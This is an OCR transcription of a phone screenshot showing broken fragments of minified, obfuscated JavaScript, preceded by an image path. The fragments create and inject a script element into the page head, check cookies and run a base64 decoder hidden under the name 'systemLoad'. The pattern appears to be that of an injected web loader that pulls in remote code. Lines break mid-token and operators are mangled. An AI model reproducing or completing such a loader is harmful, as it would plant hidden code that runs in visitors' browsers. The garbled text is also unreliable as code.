
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d